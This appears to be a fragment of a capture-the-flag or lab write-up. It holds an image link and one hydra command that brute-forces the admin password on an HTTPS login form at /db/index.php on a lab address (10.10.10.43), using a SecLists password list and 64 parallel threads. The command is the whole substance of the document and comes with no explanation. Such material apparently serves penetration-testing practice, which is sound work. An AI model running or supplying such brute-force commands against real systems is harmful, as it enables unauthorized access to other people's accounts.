 hydra -l admin -P /home/kali/SecLists/Passwords/xato-net-10-million-passwords-10000.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&login=Log+In&proc_login=true:Incorrect" -t 64